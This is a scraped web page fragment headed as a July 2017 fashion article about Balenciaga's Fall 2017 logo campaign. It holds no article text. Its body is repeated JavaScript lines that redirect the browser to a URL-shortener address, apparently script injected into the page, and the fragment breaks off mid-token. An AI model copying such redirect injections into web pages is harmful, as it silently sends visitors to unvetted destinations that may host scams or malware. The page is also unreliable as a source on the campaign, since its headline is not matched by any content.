
Balenciaga Brings Its Logo Forward in Fall 2017
Campaign
July 1, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...